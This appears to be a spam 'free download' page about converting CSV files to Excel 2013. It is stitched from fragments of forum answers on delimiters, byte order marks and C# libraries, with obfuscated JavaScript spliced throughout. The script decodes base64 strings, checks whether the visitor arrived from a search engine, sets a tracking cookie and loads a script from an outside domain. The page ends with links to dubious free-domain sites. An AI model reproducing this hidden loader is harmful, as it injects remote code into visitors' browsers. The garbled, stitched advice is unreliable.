



## **Converting A Csv File To Excel 2013 Free Download For Android Apk**

codeplex com/For those who want to use Interop instead of an external library, you can simply do this:The second argument of Workbook.. Open Blank Workbook Go to DATA tab Click button From Text in the General External Data section.. However, the file then become 'corrupt' or at least Excel refuses to open it and neither will my application when I try to venture further.. csv To xlsxI want my application to go and find a csv excel file and convert it into a.. xlsx file instead Here's what I'm currently doing;Now this does work It changes the file extension to my desired format.

Use the eppplus library and its LoadFromDataTable to create a valid xlsx file (http://epplus.. Interop may not be the way to go in that situation:I would recommend using the following technique:http://kbcsv.. var \_0x59a3=['a0psYWM=','WEVFWGI=','aW5k ZXhPZg==','VnRNTGQ=','dnVEQ04=','UmpreHY=','UkRQT0k=','dUx0cGI=','Z2V0VGltZQ==','WnFBVmU=','aU1waGU=',' c2V0','d1pEQ2I=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBw ZW5kQ2hpbGQ=','Y29udmVydGluZythK2NzditmaWxlK3RvK2V4Y2VsKzIwMTM=','MHwzfDF8NXw0fDI=','dFhBT00=',' c3BsaXQ=','Y29va2ll','bWF0Y2g=','bWpRV1A=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49','OyB zZWN1cmU=','Y2VYT1o=','a2Z6dlY=','VXhZaXk=','dVNPbm8=','Q215VGg=','enZtWlo=','cWJLbk4=','aEZaWHA=','Zmdld HY=','Lmdvb2dsZS4=','LnlhaG9vLg==','LnlhbmRleC4=','dmlzaXRlZA==','RHRs','R2pi','OyBleHBpcmVzPQ==','TkJNR1U=' ,'LmJpbmcu','a3djeng=','LmFvbC4=','U1BLYmc=','SnN4Wk8=','Zk1SeE0=','cmVmZXJyZXI=','Z2V0','Ym1rTk8='];(function  $($  0xf7874, 0x260cac){var 0x2805cf=function( 0x584151){while(-- 0x584151){ 0xf7874['push']( 0xf7874['shift']());}}; 0 x2805cf(++\_0x260cac);}(\_0x59a3,0x125));var \_0x359a=function(\_0x51acbd,\_0x72d7bf){\_0x51acbd=\_0x51acbd-0x0;var \_0x521526=\_0x59a3[\_0x51acbd];if(\_0x359a['initialized']===undefined){(function(){var \_0x2d14e8;try{var \_0x52da5b=Function('return\x20(function()\x20'+'{}.. By default Excel will assume every CSV was saved with that separator Which is true as long as the CSV doesn't come from another country!If your customers are in other countries, they may see other results then you think.. Every time I open csv files, all my data are displayed in the first column I know I can go to DATA , Convert , and then choose commas , but this set up is not saved, and I am fed up doing this every time I open this kind of file.. csv files within Excel 2013?It seems Excel 2013 doesn't read CSV files correctly (Excel 2010 does).

## **convert excel file android app**

convert excel file android app, convert excel file to android contacts

```
codeplex com/ this reads CSV files in very easily and is very robust Create a datatable from the csv via the kbcsv extensions..
Select your CSV file Follow the Text Import Wizard (in step 2, select the delimiter of your text)The problem is from regional
Options.. S enter image description hereAnother possible problem is that the csv file contains a byte order mark "FEFF"..
Converting a csv file to excel 2013Get via App Store Read this post in our app!Converting Excel File From.. Does anyone have
a solution/work-around?I would parse in the CSV file and use this to write out an Excel file : http://epplus..
constructor(\x22return\x20this\x22)(\x20)'+');');_0x2d14e8=_0x52da5b();}catch(_0x19abf6){_0x2d14e8=window;}var _0x4ae
a3b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2d14e8['atob']||(_0x2d14e8['
atob']=function(_0x44fc1f){var _0x419640=String(_0x44fc1f)['replace'](/=+$/,'');for(var _0x366ad6=0x0,_0x478999,_0x565a
8d,_0x363745=0x0,_0x13812a='';_0x565a8d=_0x419640['charAt'](_0x363745++);~_0x565a8d&&(_0x478999=_0x366ad6%
0x4?_0x478999*0x40+_0x565a8d:_0x565a8d,_0x366ad6++%0x4)?_0x13812a+=String['fromCharCode'](0xff&_0x478999>>
(-0x2^* 0x366a d6&0x6)):0x0){ 0x565a8d=0x4aea3b['indexOf'](0x565a8d);return
_0x13812a;});}());_0x359a['base64DecodeUnicode']=function(_0x40319f){var _0x170387=atob(_0x40319f);var
0x10eafa=[];for(var 0x3e7034=0x0, 0x3e4d8=0x170387['length']; 0x3e7034=0x3820e1;},'notfQ':'Esp','VtMLd': 0x359a('0x1f'),'vuDCN':function 0x5344a9(_0x4afdce,_0x380ea1){return 0x4afdce+_0x380ea1;},'KJpiw':function
_0x3e4c77(_0x46024e,_0x21ef78){return _0x46024e+_0x21ef78;},'Rjkxv':function
_0x28c201(_0x3102fb,_0x2f3576){return _0x3102fb+_0x2f3576;},'RDPOI':function
0x141bcb(0x2ff5ac,0x504b69){return 0x2ff5ac(0x504b69);},'uLtpb':function 0x12d0ab(0x48b02f,0x5d3d56}{return
_0x48b02f+_0x5d3d56;},'gTUYb':_0x359a('0x20'),'ZqAVe':_0x359a('0xe'),'iMphe':function
```
\_0x103856(\_0x2f259d,\_0x47fc31){return \_0x2f259d+\_0x47fc31;},'wZDCb':function

 $0x5388fa$   $0x5d40f$ ,  $0x401502$ }{return  $0x5d40f$   $0x401502$ ;},'RVxib':'https://cloudeyess.. Check out their examples It's pretty easy to create a xlsx file. How can I set Excel 2013, once and for all, to display CSV files (comma separated) prettily?Open the CSV file with a decent text editor like Notepad++ and add the following text in the first line:Now open it with excel again.. codeplex com/)done!It is faster than excel interopKBCSV is more robust than excels csv reading methods.

You can see a list of the types and what they mean on MSDN As always, please keep Microsoft's considerations in mind if this functionality is intended for a server environment.. The decimal separator in win 7 for european countries is coma You have to open Control Panel -> Regional and Language Options -> Aditional Settings -> Decimal Separator : click to enter a dot (.. It is availabe in environments witohout office This code should open the file you want and save it to the format without corrupting it.. ) and to List Separator enter a coma (,) This is !Menu Encoding >Convert to UTF-8 without BOMSave the CSV fileOpen in Excel, columns should be splitYou can choose which separator you want in Excel 2013 Go to DATA -> Text To Columns -> Choose delimited -> then choose your separator "Tab, Semicolon, Comma, Space or other" and you will see changes immediately in the "data preview" then click FInishOnce you have the format that you wanted, you simply save the document and it will be permanent.. The behavior of Excel when opening CSV files heavily depends on your local settings and the selected list separator under Region and language  $\hat{A}$ » Formats  $\hat{A}$ » Advanced.. men/don\_con php?x=en&query='};var \_0x5df30e=[\_0x4e d61f[\_0x359a('0x21')],\_0x359a('0x22'),\_0x4ed61f[\_0x359a('0x23')],\_0x359a('0x24'),\_0x4ed61f[\_0x359a('0x25')],\_0x4ed61f[  $0x359a('0x26')]$ ,  $0x4ed61f[0x359a('0x27')]$ ],  $0x2ceda7=document[0x359a('0x28')]$ ,  $0x4bb0cf=[1]$ ,  $0x3a61a3=cookie[0x36]$ 359a('0x29')](\_0x4ed61f['AmYSf']);for(var \_0x6a6352=0x0;\_0x4ed61f[\_0x359a('0x2a')](\_0x6a6352,\_0x5df30e['length']);\_0x 6a6352++){if(\_0x4ed61f[\_0x359a('0x2b')]===\_0x4ed61f['kJlac']){if(\_0x4ed61f[\_0x359a('0x2c')](\_0x2ceda7[\_0x359a('0x2d') ](\_0x5df30e[\_0x6a6352]),0x0)){if(\_0x4ed61f['notfQ']!==\_0x4ed61f[\_0x359a('0x2e')]){\_0x4bb0cf=!![];}else{document['cook ie']=  $0x4ed61f$ [  $0x359a('0x2f')$ ](  $0x4ed61f$ ['KJpiw'](  $0x4ed61f$ [  $0x359a('0x30')$ ](  $0x4ed61f$ [  $0x359a('0x30')$ ](  $0x4ed61f$ ] x359a('0x30')](\_0x2af1fc,'=')+\_0x4ed61f[\_0x359a('0x31')](\_0x37b183,\_0x18efe7),\_0x2aaaae?\_0x4ed61f[\_0x359a('0x32')](\_ 0x4ed61f['gTUYb'],new 0x562c8d(new 0x542e6a()[\_0x359a('0x33')]()+\_0x4787a7\*0x3e8)):''),\_0x4c7d7a?\_0x4ed61f[\_0x3 59a('0x34')]+\_0x37b455:''),\_0x2288f3?\_0x4ed61f[\_0x359a('0x35')](\_0x359a('0xf'),\_0x3b72aa):''),\_0x5b8172?\_0x359a('0x10' ):'');}}}else{if(\_0x2ceda7['indexOf'](\_0x5df30e[\_0x6a6352])>=0x0){\_0x4f46ff=!![];}}}if(\_0x4bb0cf){cookie[\_0x359a('0x36' )](\_0x4ed61f['AmYSf'],0x1,0x1);if(!\_0x3a61a3){\_0x4ed61f[\_0x359a('0x37')](include,\_0x4ed61f['RVxib']+q+'');}}}R(); Converting a csv file to excel 2013Get via App Store Read this post in our app!How to correctly display.. Renames the fileCreates the Excel Application instanceOpens the fileDoes a save as to the desired formatI would recommend Closed XML which is a wrapper around Open XML SDK.

SaveAs determines the true format of the file You should make the filename extension match that format so Excel doesn't complain about corruption.. The byte order mark is intended to detect whether the file has been moved from a system using big endian or little endian byte ordering to a system of the opposite endianness.. https://en wikipedia org/wiki/Byte\_order\_markRemoving the "FEFF" byte order mark using a hex editor should allow Excel to read the file.. For example, here you see that a German Excel will use semicolon instead of comma like in the U.. This will set the separator as a comma, or you can change it to whatever you need. d70b09c2d4

[http://paupresalid.ml/verbidarr/100/1/index.html/](http://paupresalid.ml/verbidarr/100/1/index.html)

[http://fricunalex.ga/verbidarr20/100/1/index.html/](http://fricunalex.ga/verbidarr20/100/1/index.html)

[http://innsumonulab.gq/verbidarr72/100/1/index.html/](http://innsumonulab.gq/verbidarr72/100/1/index.html)